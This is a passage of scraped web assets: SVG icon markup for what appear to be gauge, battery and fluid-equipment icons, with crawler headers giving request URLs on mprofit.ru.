    <path d="M20.005 40a19.47643 19.47643 0 0 1-7.701-1.57207 19.72438 19.72438 0 0 1-6.28806-4.28657A20.19225 20.19225 0 0 1 1.777 12.21585a19.94574 19.94574 0 0 1 4.23894-6.357 19.70957 19.70957 0 0 1 6.28806-4.2866 19.64623 19.64623 0 0 1 15.40208 0 19.72438 19.72438 0 0 1 6.28806 4.28657 20.19193 20.19193 0 0 1 4.23894 21.92531 19.94437 19.94437 0 0 1-4.23894 6.35723 19.69367 19.69367 0 0 1-6.28806 4.28657A19.47642 19.47642 0 0 1 20.005 40Zm0-39.585a19.58583 19.58583 0 0 0 0 39.16921 19.58583 19.58583 0 0 0 0-39.16921Z" transform="translate(-.22249 .00001)" style="fill:#0e4583"/>
    <ellipse cx="19.78252" cy="19.9999" rx="17.29113" ry="17.07375" style="fill:#fff"/>
    <path d="M20.005 37.28134A17.55614 17.55614 0 0 1 7.63244 32.2207a17.12971 17.12971 0 0 1 0-24.44279 17.69132 17.69132 0 0 1 19.18294-3.70122 17.45119 17.45119 0 0 1 5.5622 3.7028 17.12971 17.12971 0 0 1 0 24.44279A17.54677 17.54677 0 0 1 20.005 37.28134Zm0-34.14749A16.99532 16.99532 0 0 0 2.92119 20.00009a17.08493 17.08493 0 0 0 34.16706 0A16.99494 16.99494 0 0 0 20.005 3.13385Z" transform="translate(-.22249 .00001)" style="fill:#0e4583"/>
    <circle cx="19.89121" cy="19.61929" r="1.0875" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="m13.792 19.412 20.019-.663-20.001 1.078-.018-.415z"/>
    <path d="M18.09581 24.18647v-1.98885h.32192v1.05569l.37706-.50749h.39643l-.415.52646.44484.91419h-.34722l-.30591-.6472-.15019.186v.46124ZM19.41472 24.18647v-1.98885h.54428a1.67628 1.67628 0 0 1 .40354.02984.44637.44637 0 0 1 .24169.19465.69928.69928 0 0 1 .09743.38753.74939.74939 0 0 1-.05612.30789.531.531 0 0 1-.14268.19624.461.461 0 0 1-.17588.09426 1.64429 1.64429 0 0 1-.35176.02846h-.22133v.751Zm.33911-1.65269v.56579h.18576a.74857.74857 0 0 0 .26817-.03122.2322.2322 0 0 0 .10592-.09762.30256.30256 0 0 0 .03832-.15473.28735.28735 0 0 0-.05375-.179.22825.22825 0 0 0-.13636-.08834 1.42223 1.42223 0 0 0-.24406-.01344ZM21.21938 23.18552l-.29208-.06245a.55459.55459 0 0 1 .16956-.30947.54548.54548 0 0 1 .35749-.10039.66423.66423 0 0 1 .32093.06047.34406.34406 0 0 1 .14821.15335.91491.91491 0 0 1 .04308.34129l-.00356.445a1.8264 1.8264 0 0 0 .01561.28023.92148.92148 0 0 0 .0579.19327H21.718q-.01285-.03794-.031-.11264c-.00534-.02253-.00909-.03755-.01146-.04466a.58669.58669 0 0 1-.17648.14248.43892.43892 0 0 1-.20058.04743.37837.37837 0 0 1-.29643-.12075.43888.43888 0 0 1-.1083-.30532.467.467 0 0 1 .0494-.21738.34859.34859 0 0 1 .13833-.14663.97025.97025 0 0 1 .25691-.08893 1.54381 1.54381 0 0 0 .31283-.09347v-.03814a.22034.22034 0 0 0-.04565-.15671.2424.2424 0 0 0-.17312-.04684.20434.20434 0 0 0-.13418.03952.27245.27245 0 0 0-.07889.14074Zm.43081.30928a1.74486 1.74486 0 0 1-.19584.05929.52825.52825 0 0 0-.17529.0664.16778.16778 0 0 0-.063.13438.20473.20473 0 0 0 .05039.13833.16185.16185 0 0 0 .12825.05929.25236.25236 0 0 0 .1662-.068.24248.24248 0 0 0 .07687-.12608.89976.89976 0 0 0 .01245-.186ZM11.32259 31.72961a.35571.35571 0 0 1-.1662-.15039.43258.43258 0 0 1-.05178-.20967.451.451 0 0 1 .12-.32212.46185.46185 0 0 1 .80234.32212.418.418 0 0 1-.05553.2156.36618.36618 0 0 1-.15632.14446.42251.42251 0 0 1 .19446.16975.494.494 0 0 1 .0666.25691.56362.56362 0 0 1-.13576.39208.46275.46275 0 0 1-.36105.151.50338.50338 0 0 1-.349-.12489.51478.51478 0 0 1-.16462-.40393.552.552 0 0 1 .06186-.25947.415.415 0 0 1 .195-.18145Zm.0334.40986a.3318.3318 0 0 0 .06245.215.19209.19209 0 0 0 .15572.07727.18537.18537 0 0 0 .15078-.07431.33658.33658 0 0 0 .05929-.21442.3006.3006 0 0 0-.06087-.19663.1905.1905 0 0 0-.15414-.07431.17786.17786 0 0 0-.16086.08438.33892.33892 0 0 0-.05236.18302Zm.02727-.74621a.22573.22573 0 0 0 .0498.15572.16916.16916 0 0 0 .1326.05573.17114.17114 0 0 0 .13418-.05632.22663.22663 0 0 0 .05039-.15632.21956.21956 0 0 0-.0498-.15039.16719.16719 0 0 0-.13161-.05632.17153.17153 0 0 0-.13517.05691.21975.21975 0 0 0-.05039.151ZM12.76126 30.92036a.402.402 0 0 1 .349.18062 1.75223 1.75223 0 0 1-.001 1.42089.40144.40144 0 0 1-.348.17786.42411.42411 0 0 1-.36145-.19545 1.7789 1.7789 0 0 1 .01265-1.40508.40338.40338 0 0 1 .3488-.17884Zm0 .27667a.13675.13675 0 0 0-.09525.03952.27079.27079 0 0 0-.065.13833 3.20051 3.20051 0 0 0-.00316.85727.31266.31266 0 0 0 .06857.15276.13735.13735 0 0 0 .19031 0 .27259.27259 0 0 0 .065-.13833 2.154 2.154 0 0 0 .03043-.43476 2.12219 2.12219 0 0 0-.02727-.42132.31523.31523 0 0 0-.06877-.15335.13478.13478 0 0 0-.09486-.03992ZM24.87357 32.66929h-.29465V31.411a.99758.99758 0 0 1-.38042.25315v-.303a.83758.83758 0 0 0 .25058-.16224.61461.61461 0 0 0 .18537-.27864h.23912ZM25.81147 30.92036a.402.402 0 0 1 .349.18062 1.75223 1.75223 0 0 1-.001 1.42089.40144.40144 0 0 1-.348.17786.4246.4246 0 0 1-.36164-.19545 1.78684 1.78684 0 0 1 .01364-1.40508.40139.40139 0 0 1 .348-.17884Zm0 .27667a.13833.13833 0 0 0-.09545.03952.27081.27081 0 0 0-.06482.13833 3.20044 3.20044 0 0 0-.00316.85727.31087.31087 0 0 0 .06857.15276.13735.13735 0 0 0 .19031 0 .2726.2726 0 0 0 .065-.13833 3.20222 3.20222 0 0 0 .003-.85609.31537.31537 0 0 0-.06857-.15335.13557.13557 0 0 0-.09486-.03992ZM27.50527 31.35413l-.28517.03557a.251.251 0 0 0-.05454-.14742.14842.14842 0 0 0-.11422-.04743.18833.18833 0 0 0-.1581.09506.87848.87848 0 0 0-.08122.39524.32971.32971 0 0 1 .2735-.14723.39913.39913 0 0 1 .31619.1581.62.62 0 0 1 .13162.41125.6374.6374 0 0 1-.13833.42883.44662.44662 0 0 1-.35572.16165.456.456 0 0 1-.38259-.20493 1.16 1.16 0 0 1-.14979-.67191 1.18333 1.18333 0 0 1 .15612-.69048.48218.48218 0 0 1 .40552-.21145.40038.40038 0 0 1 .28991.11106.55127.55127 0 0 1 .14682.32409Zm-.66776.72823a.41484.41484 0 0 0 .066.25137.18721.18721 0 0 0 .151.08853.16442.16442 0 0 0 .13636-.07253.40329.40329 0 0 0 .05435-.23714.41748.41748 0 0 0-.05929-.249.17509.17509 0 0 0-.2903-.00356.35964.35964 0 0 0-.0581.22233Z" transform="translate(-.22249 .00001)" style="fill:#104584"/>
    <path d="M5.22247 20.74235c.03952-.02787.07747-.079.11857-.08023q.77072-.037 1.54361-.05929c.03083 0 .06324.04486.09486.06877-.0336.02391-.0662.0664-.10118.06838q-.36757.01976-.73613.02648c-.29228.00415-.58476 0-.877 0ZM33.0736 19.56968l1.68471-.0577.03656.04466c-.03715.0332-.07312.09347-.11205.09525q-.76182.036-1.52483.05336c-.0413 0-.084-.05178-.12608-.079ZM20.78047 7.39907q.05929-.83237.11857-1.66l.05771-.0249c.02628.04407.07767.08932.07529.13161-.02826.48476-.06581.96834-.09881 1.45369-.00632.09901-.02885.16225-.15276.0996ZM18.98134 5.75152q.04427.594.08834 1.18789c.00949.12845.02411.25691.02174.38556 0 .04288-.047.08478-.07253.12707l-.05929-.0245-.0415-.5731c-.02391-.333-.05059-.66578-.06759-.99917-.002-.0411.04861-.08458.0747-.12707ZM6.98642 19.76473c-.03735.02826-.07529.08221-.11185.08122q-.7723-.018-1.5442-.053c-.03952-.00178-.07687-.05652-.11541-.08676l.02964-.05356 1.69834.05672ZM33.08526 20.46213c.52587.01759 1.05173.0332 1.5772.05632a.15188.15188 0 0 1 .1162.10612c-.37548 0-.751.00178-1.12643 0-.16146 0-.3235-.00474-.484-.01976-.04526-.00454-.08557-.05731-.12806-.08794ZM13.09227 9.32191c-.07233.09506-.12292.08537-.17944-.00415q-.39524-.62626-.79759-1.248c-.05929-.0915-.04091-.13517.07055-.16561ZM7.06171 21.54627c-.03616.032-.06936.08814-.10869.09249q-.75728.084-1.51673.15177c-.03794.00356-.08043-.03952-.12075-.05929.032-.02569.06205-.07035.09664-.07411.53456-.0581 1.06952-.11086 1.60428-.16481ZM13.75193 8.94426l-.8-1.47128c.06917-.08023.11976-.08992.17351.01008.23714.4397.47883.87664.71143 1.31812.01976.03715-.01008.09881-.0168.1498ZM31.3968 26.41957l1.47918.83494c-.02371.10454-.06186.1332-.16066.07648q-.651-.3737-1.308-.73771c-.09688-.05514-.10182-.10355-.01052-.17371ZM33.28525 26.48656c-.48911-.2322-.97921-.463-1.46575-.70056-.03359-.0164-.04051-.08438-.05929-.12825l.0498-.03221 1.10884.52705c.11857.05632.2407.10652.35275.17331.03577.02114.04387.08636.06462.13142ZM17.86617 5.8355c.0334.0334.09071.06324.09664.10059q.116.747.216 1.496c.00415.03122-.03755.06857-.0577.10316-.02767-.02984-.0751-.05672-.08-.08972-.079-.52093-.15118-1.04264-.22548-1.56416ZM27.83727 7.91288q-.44919.70293-.90174 1.4116c-.1158-.02312-.13162-.06857-.07391-.1581q.40334-.62428.79957-1.2535c.0581-.09248.10652-.09644.17608 0ZM32.99317 18.68118l1.28453-.13478a2.993 2.993 0 0 1 .32133-.03c.04288 0 .08557.04387.12825.06778l-.02134.05929-1.0298.11146c-.19051.01976-.381.04308-.5731.05435-.04545.00257-.09367-.03715-.14071-.05751ZM6.73663 13.8223c.48417.23082.96834.46045 1.45092.69523.03419.0166.04842.07233.07213.10968-.04545.00553-.10019.02984-.135.01344Q7.435 14.31931 6.752 13.984c-.03577-.01759-.04387-.08834-.06482-.13458ZM26.89107 7.33524c.00514.04723.03083.10494.01225.14011-.24722.46777-.50077.93237-.8053 1.413-.016-.04684-.05929-.1077-.04387-.13833.24979-.47251.50729-.94106.763-1.41041ZM7.22613 27.37328l1.47721-.83415.05257.02826c-.01877.04664-.02371.1162-.05929.13656q-.66519.38615-1.33966.75669c-.03241.01759-.09209-.01245-.13833-.01976ZM27.80466 30.4024l1.00332 1.348c-.0494.08241-.09486.12114-.16778.02233-.30117-.40749-.6061-.81241-.90312-1.22267-.02253-.031.00613-.09762.01107-.14762ZM33.22083 13.698c.097.09308.05771.134-.03241.17628-.47863.22509-.95529.45453-1.43749.68475-.06186-.06521-.09664-.117.01541-.16956.48398-.22785.96637-.45947 1.45449-.69147ZM7.12317 18.07508c-.53061-.09031-1.06161-.179-1.59123-.27449-.03952-.00731-.07095-.06344-.10592-.09683l.03616-.05435q.49247.082.98454.16422c.20058.03379.40216.064.601.10711.04565.00988.081.06581.12134.10039ZM21.68952 7.4797c.07786-.545.15572-1.09007.23477-1.645.09723-.01719.15078-.00316.13438.10928-.07253.49306-.14071.98691-.21738 1.47958-.00593.03854-.06265.06956-.09565.10395ZM5.46376 22.66578l.64977-.11264c.31224-.05454.62408-.11185.93731-.16086.03952-.00613.085.03043.12786.04723-.034.03-.064.08043-.10217.08735q-.74167.134-1.4857.25374c-.04328.00692-.09426-.03241-.14169-.0502ZM31.64026 29.04178l-1.33749-1.02169c.03182-.086.06245-.13833.162-.06146.40018.30947.8053.61262 1.2037.92466.03221.0253.02707.09585.03952.14545ZM34.697 21.66326c-.54029-.05395-1.08059-.10652-1.62048-.165-.03083-.00336-.05632-.05474-.08419-.08359.03775-.01759.07707-.05316.11284-.05.417.03735.83317.08043 1.24975.12193a2.05435 2.05435 0 0 1 .267.02964c.04407.01047.079.05672.11857.08676ZM5.33709 18.64679c.53041.05454 1.061.10711 1.59084.16719.04269.00474.079.06027.11857.09209l-.03478.05336-1.10292-.11028c-.16679-.0168-.33437-.03063-.49978-.0579-.04348-.00711-.079-.05929-.11857-.08972ZM30.84346 13.014c-.11343-.07668-.08261-.12312 0-.17786.44326-.28872.88435-.5808 1.33591-.87822l.08755.11541ZM7.76642 28.23214l1.42108-.9385.09347.11225c-.466.3073-.92031.60906-1.379.90411-.02866.01858-.09308-.0162-.1409-.02608ZM27.62562 9.82209c0-.05178-.02154-.11857.00336-.153q.44109-.611.89779-1.211c.02371-.03122.09565-.02747.14525-.03952l.02253.054L27.694 9.81952ZM9.18929 13.07688c-.0494.00454-.11363.031-.146.01028-.45453-.29287-.9049-.59286-1.35626-.88929l.002-.05672c.05118-.00494.11857-.03261.15118-.01107.45018.28971.89561.58614 1.34243.881.00171.02134.00447.04367.00665.0658ZM32.34537 28.1191l-.08181.11857-1.42464-.93929c.02747-.09426.05929-.13833.15928-.07134.44346.29722.89047.59029 1.34717.89206ZM32.80523 12.9342l-1.48017.83771c-.079-.06561-.09881-.11245.00474-.17035q.65728-.365 1.30864-.73989c.09683-.05667.14051-.03517.16679.07253ZM7.14886 12.99368c.051-.00534.11462-.0328.15118-.01285q.66677.36638 1.32405.74819c.03577.02095.0415.0913.06106.13833l-.051.02806-1.47622-.833ZM30.27353 9.766l-1.18809 1.20548c-.10711-.04842-.11857-.096-.03952-.1741q.52764-.52606 1.04738-1.05944c.07411-.07652.12608-.0783.18023.02806ZM31.56734 11.14594c.0332.03952.0583.07035.09288.11225-.43951.336-.86953.66776-1.30666.99324-.02767.02075-.09407-.0085-.14248-.01443v-.054ZM8.32707 25.78857c-.02332.04367-.03518.10928-.07154.12727-.481.23714-.96537.46618-1.44756.697-.0834-.07154-.08517-.12193.01858-.17074.47962-.22588.95727-.45551 1.43551-.684ZM6.25286 14.81238c.046-.01324.10138-.0496.13675-.036.5067.19406 1.01063.39524 1.51515.594l.00949.05929c-.04881.01443-.1077.05415-.14505.03952-.50176-.19268-.99956-.39307-1.49875-.59069ZM9.807 28.13352l-1.3454 1.02762-.10138-.10454 1.16-.88711a.579.579 0 0 1 .12825-.09407.5272.5272 0 0 1 .15572-.01186ZM30.97725 29.8125c-.41737-.36757-.83494-.73495-1.26319-1.1122l.08735-.1164c.41737.36678.82743.72467 1.23156 1.08869.0245.02213.00316.09268.00316.14071ZM9.13613 29.92435c-.13379-.07016-.079-.12489-.0081-.18695.39148-.34307.781-.68792 1.18177-1.04145l.10751.1ZM26.01759 6.96786q-.345.75925-.69167 1.52167c-.11146-.0083-.14347-.04249-.09545-.14545q.31343-.67191.6144-1.349c.04486-.10033.09113-.11358.17272-.02722ZM14.5677 8.54487c-.23023-.50531-.46124-1.0128-.69167-1.51792.08162-.0917.12825-.07589.17193.02134q.30414.67645.61479 1.34836c.04388.09447.02625.1417-.09505.14822ZM34.40062 23.56811c-.04348.02114-.09308.06778-.12944.05929-.52863-.12252-1.05549-.25236-1.60744-.42943.04051-.02391.08774-.0751.12075-.06759.53357.12312 1.06715.25374 1.60072.38259q.00651.02758.01541.05514ZM32.67461 17.07018l-.03616-.13833c.53555-.132 1.0626-.26382 1.59163-.38793.03735-.00889.08834.03774.133.05929l-.016.05632ZM5.62719 16.74332c.03952-.02233.08715-.07055.12035-.06284.53476.1249 1.06715.25691 1.60823.38892l-.04071.13675-1.66218-.4065c-.00909-.01878-.01759-.03756-.02569-.05633ZM32.83586 17.89643c.0332-.03794.06146-.10256.10059-.10968q.751-.13833 1.50329-.25888c.03577-.00573.079.03952.12035.05929-.03162.02569-.05929.06818-.09545.0745-.529.09486-1.05885.18477-1.58866.27667ZM5.68648 23.64776c.52824-.12825 1.05588-.25829 1.5855-.381.03577-.0083.08458.03735.12746.0579l-.01581.05474-1.26872.31224a2.90552 2.90552 0 0 1-.31481.07114c-.04308.00553-.0917-.03-.13833-.047ZM22.58671 7.6291c.113-.51539.22469-1.031.34169-1.54539.00731-.03241.05435-.05632.0828-.08419.01858.03952.05929.08478.05217.12q-.15177.73258-.31856 1.46239c-.00889.03854-.06917.06581-.10573.09881ZM32.07187 15.23845c.49761-.19762.99442-.39524 1.494-.58733.03952-.015.09881.01976.14979.03241l-.00534.06107c-.50768.20058-1.015.40295-1.525.598-.034.013-.08972-.02786-.13537-.04348ZM16.83974 6.01889c.03952.02688.10454.04782.11225.08162.11976.51934.232 1.04027.346 1.5612l-.04051.0411c-.03952-.02707-.1077-.048-.11541-.082-.11857-.51954-.22825-1.04086-.3403-1.5612ZM14.82046 6.61926l.13833-.04269c.18971.50887.37923 1.01241.561 1.51851.01126.03162-.03774.08379-.05929.12648l-.05118-.01541c-.19402-.52527-.38927-1.05035-.58886-1.58689ZM29.45854 9.00414c0 .04822.02114.11363-.00316.14248-.346.41263-.698.82012-1.0462 1.22524-.12173-.03952-.11719-.09011-.049-.16857.34544-.3984.68732-.79977 1.03039-1.20014ZM10.83388 11.0661 9.626 9.84284l.1247-.08142c.3822.38674.76064.76775 1.13315 1.1543.0251.02589.00316.09525.00316.14446ZM11.507 10.46415c-.34643-.40374-.69523-.80629-1.0381-1.21378-.02628-.03122-.00929-.09762-.01225-.14782l.06166-.01285.90055 1.04738a1.07415 1.07415 0 0 1 .13557.16343.44668.44668 0 0 1 .02312.152ZM34.5429 22.66262c-.51855-.09031-1.03671-.18339-1.55625-.26837-.10355-.0168-.14229-.04585-.08636-.1581l1.18117.20177c.13576.02312.2737.03814.40631.07253.04308.01107.07253.07193.1081.11007ZM33.69986 25.56447c-.49721-.19624-.99482-.39109-1.49025-.59167-.03458-.01423-.05138-.07075-.07648-.1075.04506-.00632.09723-.03043.13418-.0164q.70017.26856 1.395.54958c.04229.01719.06522.079.09723.12114ZM6.36985 25.69984l-.06541-.12727L7.386 25.141c.14367-.05731.28576-.12015.43318-.1664.04328-.01344.10237.02154.15414.03439l-.00553.05771ZM29.59391 31.1909c-.04684-.01008-.11284-.00435-.13833-.03281q-.50354-.57409-.994-1.15944c-.0249-.02964-.00336-.09624-.00336-.14565l.0579-.00751 1.0962 1.27742ZM8.9308 10.59023l.10177-.10474 1.27307 1.11971c-.03952.1079-.08517.12312-.17391.04387-.39267-.35037-.78929-.6966-1.20093-1.05884ZM24.99787 6.52282c.01285.04526.04822.09881.03518.13478q-.25414.71024-.52369 1.41515c-.01462.03775-.0832.05573-.12687.0828l-.03952-.046.58476-1.574ZM11.33247 8.46958c.32252.43476.64661.86775.964 1.30567.01976.02668-.014.08972-.02292.13576l-.05336-.002c-.32271-.43476-.647-.86735-.96458-1.30429-.01976-.02668.01324-.08932.02174-.13537ZM10.94316 29.336l.11106.09288c-.2658.27113-.52508.53614-.78514.80056-.1162.11857-.22963.23872-.35354.3486-.03162.02806-.09782.01976-.14821.02648l-.01858-.05731c.39725-.40211.79384-.80407 1.19441-1.21121ZM8.296 11.31747c.051 0 .11857-.01976.15078.00316q.6063.45235 1.20113.91893c.03379.02648.031.09723.04525.14742l-.05434.02352-1.35246-1.03394ZM29.65241 11.59256c.0083-.04664 0-.11146.02787-.137q.56855-.51164 1.14916-1.01c.029-.0249.09881-.00336.15118-.00336l.00692.051-1.26477 1.11517ZM30.33222 30.47255q-.59049-.529-1.181-1.05865c-.079-.07094-.06976-.12727-.02826-.09881.39524.352.79048.70234 1.181 1.05885.03122.02846.02332.09881.03359.14841ZM34.11525 24.554c-.04664.01363-.10059.04921-.13833.03735q-.73534-.22627-1.46575-.46777c-.03656-.01205-.05593-.07371-.0832-.11244l.04387-.04486 1.62878.51579ZM5.96828 24.61787c.512-.16343 1.02347-.32864 1.53748-.48634.03952-.01225.09881.02925.14762.04585l-.014.05929c-.5227.1662-1.045.334-1.5695.494-.03122.00968-.08043-.03656-.12134-.05691ZM5.975 15.69356c.50512.16106 1.01082.32074 1.51475.48555.03814.01265.06363.06225.09486.09446-.04743.01245-.102.04624-.14169.03419q-.71914-.21975-1.43314-.45453c-.03952-.01324-.06225-.07727-.09288-.11857ZM34.05735 15.694c-.516.164-1.03138.32963-1.54894.48852-.03775.01166-.0913-.02549-.13833-.03952l.00692-.06166q.54069-.1743 1.08137-.3488c.153-.04921.30493-.10276.46065-.14169.04526-.01126.102.02134.15316.034-.00418.02267-.00949.04579-.01483.06915ZM19.919 5.67227c.031.034.08893.06759.08932.10177.00553.53851.004 1.077.004 1.61554l-.049.03142c-.03142-.03379-.09012-.06739-.09051-.10158-.00573-.53851-.004-1.077-.004-1.61554ZM15.854 6.2671c.03952.033.10158.05929.114.10039q.21738.71479.41856 1.43413c.01028.03735-.03755.09011-.05929.13557l-.05375-.0168-.469-1.59776c.01708-.01857.03328-.03715.04948-.05553ZM24.08368 6.27284C23.92559 6.81 23.76927 7.3471 23.6094 7.89l-.14011-.03577c.15177-.52033.29841-1.03059.45314-1.53867.01126-.037.08083-.05691.12312-.085Z" transform="translate(-.22249 .00001)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/1yjvl3rsg5hl64obmpjnfeixhejv47ir.svg
body_size: 826
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.564px" width="40px" viewBox="0 0 40 39.564">
  <g id="svg">
    <g transform="matrix(.0202 0 0 .0202 -.00043 -.00053)">
      <rect x="827.15705" y="815.14237" width="1829.66865" height="492.6031" rx="20.45525" transform="rotate(-90 1705.723375 1056.660135)" style="fill:#9bc8ec"/>
      <path d="M1941.11613 2000.49474h-398.24966a71.47436 71.47436 0 0 1-71.39325-71.39325V193.78706a71.47459 71.47459 0 0 1 71.39325-71.39437h398.24966a71.47459 71.47459 0 0 1 71.39325 71.39437v1735.31443a71.47436 71.47436 0 0 1-71.39325 71.39325ZM1542.86647 170.826a22.98684 22.98684 0 0 0-22.9599 22.961v1735.31449a22.98588 22.98588 0 0 0 22.9599 22.9599h398.24966a22.98588 22.98588 0 0 0 22.9599-22.9599V193.78706a22.98684 22.98684 0 0 0-22.9599-22.961Z" transform="translate(-31.48421 -41.05179)" style="fill:#0e4583"/>
    </g>
    <g transform="matrix(.0202 0 0 .0202 -.00043 -.00053)">
      <rect x="-260.97302" y="463.28302" width="1829.66865" height="1196.32181" rx="20.45525" transform="rotate(-90 617.593305 1056.660135)" style="fill:#fff"/>
      <path d="M1204.84542 2000.49474H102.87746a71.47436 71.47436 0 0 1-71.39325-71.39325V193.78706a71.47459 71.47459 0 0 1 71.39325-71.39437h1101.968a71.47458 71.47458 0 0 1 71.39324 71.39437v1735.31443a71.47435 71.47435 0 0 1-71.39328 71.39325ZM102.87746 170.826a22.98684 22.98684 0 0 0-22.9599 22.961v1735.31449a22.98588 22.98588 0 0 0 22.9599 22.9599h1101.968a22.98587 22.98587 0 0 0 22.95989-22.9599V193.78706a22.98683 22.98683 0 0 0-22.95989-22.961Z" transform="translate(-31.48421 -41.05179)" style="fill:#0e4583"/>
    </g>
    <path transform="rotate(-90 34.43986985 1.79618975) scale(.02019)" style="fill:#0e4583" d="M1689.213-11.727h105.558v211.116h-105.558z"/>
    <path transform="matrix(0 -.0202 .0202 0 3.51405052 7.11002045)" style="fill:#0e4583" d="M246.589-11.727h105.558v211.116H246.589z"/>
    <path transform="rotate(-90 19.52064587 1.79692865) scale(.02019)" style="fill:#0e4583" d="M950.308-11.727h105.558v211.116H950.308z"/>
    <path style="fill:#0e4583" d="m741.09 703.719-359.747 390.37h249.513l-125.868 278.162 358.423-391.06H613.924L741.09 703.719z" transform="matrix(.0202 0 0 .0202 -.00043 -.00053)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/iijbapc4ht95le9xbh7vn9a86l250iwh.svg
body_size: 2266
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="28.43382px" viewBox="0 0 28.43382 40">
  <g id="svg">
    <path d="M23.88789 30.135c-8.62578-.579-8.5925-9.04917-1.59875-12.44891l.19427.43655c-13.46248 7.68852 5.41731 16.6841 3.34734 8.305l.46026-.12831c.67324 2.36205.20599 3.84723-2.40312 3.83567Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M19.48849 24.94246h1.6382v3.68606h-1.6382z"/>
    <path d="M27.15314 28.86481h-2.1162v-4.16425h2.1162Zm-1.6382-.47819h1.16041v-3.20787h-1.16041Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path d="M23.78866 35.96934c-.72526 0-1.46765-.03407-2.2202-.10162l.04284-.476c12.83884 1.315 14.97257-7.344 9.02486-15.97577l.33872-.33872c5.58212 7.43966 4.44559 17.41177-7.18622 16.89211Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M11.91155 34.81312h3.68606v1.6382h-3.68606z"/>
    <path d="M21.62405 36.68782H17.4598v-2.1162h4.16425Zm-3.68605-.47819h3.20787v-1.16041H17.938Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M2.26125.40965h.40965v2.45731h-.40965z"/>
    <path style="fill:#236cb3" d="M2.05642 0h.8191v.40965h-.8191z"/>
    <path style="fill:#0e4583" d="M3.31068 13.46447h1.6382v.20483h-1.6382z"/>
    <path d="M31.21458 1.91255a13.99726 13.99726 0 0 0-9.82962 0c.05977 1.23154-.23491 12.57245.3712 13.38218-.2919-.03467-.16338 9.82285-.20443 10.107a12.818 12.818 0 0 0 9.49628 0c-.03985-.25265.08408-10.19823-.20483-10.107.60252-.7655.31461-12.21081.3714-13.38218Z" transform="translate(-5.78735 .0026)" style="fill:#fff"/>
    <path d="M26.30036 26.55255a13.31645 13.31645 0 0 1-4.98873-.98667l.03985-9.55048.16059-.72247c-.59356-.70354-.30963-12.41743-.36562-13.54636a14.25628 14.25628 0 0 1 10.30741 0c-.058 1.1899.23152 12.79759-.36582 13.54636l.161.72247c0 .03327.03985 9.51561.03985 9.54828a13.19621 13.19621 0 0 1-4.98853.98887Zm-4.50954-1.315a12.4913 12.4913 0 0 0 9.01729 0c-.03487-.2391.0797-10.07589-.20981-9.94239.61089-.82408.31879-12.00519.377-13.21721a13.75378 13.75378 0 0 0-9.35163 0c.05977 1.27219-.2379 12.34889.37658 13.21721-.29409-.01454-.171 9.63854-.209 9.94239Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path d="M21.79461 15.22341c.54514-.17574 1.32678 8.10933 1.43457 8.396l-1.02393.40965h-.61448c.04245-.43252-.15062-8.68531.20384-8.80565Z" transform="translate(-5.78735 .0026)" style="fill:#236cb3"/>
    <path d="M22.25028 24.268h-.8994c.0532-1.004-.21419-8.91109.3429-9.62639l.74 1.1098c.00657.05081 1.04823 7.96587 1.056 8.02106Zm-.42161-.47819h.32955l.80874-.32358-.99245-7.54267-.0797-.11855-.06615.26719Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path d="M30.80512 15.22341c-.54514-.17574-1.32678 8.10933-1.43358 8.396l1.02393.40965H31.01c-.04368-.43252.14958-8.68531-.20488-8.80565Z" transform="translate(-5.78735 .0026)" style="fill:#236cb3"/>
    <path d="M31.24885 24.268h-.8994l-1.23971-.49553 1.056-8.02106.74-1.1098c.55351.67939.2921 8.66323.34311 9.62639Zm-.80735-.47819h.32955V16.0722l-.06735-.26679-.0797.11855-.99245 7.54267Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M19.48849 12.15423h2.04785v1.84303h-2.04785zM23.379 13.997h-1.638v-1.843h1.843l-.205 1.843zM17.645 13.997h1.639v-1.843h-1.843l.204 1.843z"/>
    <path style="fill:#236cb3" d="M16.82636 2.93908h7.37212v8.60087h-7.37212z"/>
    <path style="fill:#fff" d="M17.44083 3.55336h6.14356v7.37212h-6.14356z"/>
    <path d="M29.61044 11.162h-6.62135V3.31166h6.62136Zm-6.14336-.47819h5.66557V3.78985h-5.66557Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M2.05642 2.66213h.8191V24.1644h-.8191z"/>
    <path d="M9.78922 13.92253H6.71743a11.11411 11.11411 0 0 0 1.02393-4.91462h1.02393a11.103 11.103 0 0 0 1.02393 4.91462Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M4.53943 13.36206h1.43358v.40965H4.53943zM5.154 28.26H.649l.409-4.096 2.867-.204 1.229 4.3z"/>
    <path d="M11.25726 28.4964H6.1719l.45588-4.55856 3.26107-.23292Zm-4.558-.47819h3.92515l-1.08824-3.80939-2.47285.17653Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M.239 28.26v3.277h2.662l2.867 4.3 5.734 1.024 2.457-2.867-4.914-3.891H6.997L5.359 28.26H.239z"/>
    <path d="m17.3819 37.11759-5.96882-1.06577-2.85241-4.279H5.78735v-3.7542h5.46573l1.6384 1.843H14.915l5.17483 4.0967Zm-5.6841-1.49933 5.4992.98189 2.20665-2.57586-4.65479-3.68606h-2.07217l-1.6386-1.84183H6.26514v2.79821H8.8155Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M.649 31.537v5.938h5.119v-1.638l-2.867-4.3H.649z"/>
